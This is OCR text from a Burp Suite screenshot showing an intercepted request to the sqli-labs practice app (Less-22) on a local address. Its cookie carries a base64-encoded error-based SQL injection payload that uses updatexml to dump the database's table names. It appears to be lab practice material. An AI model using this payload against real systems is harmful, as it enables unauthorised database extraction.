 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=IikgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSksMHg3ZSksMSkj
Connection: close
激活 Windows
转到"设置"以激活 Windows。
< + > 输入搜索字词 没有比赛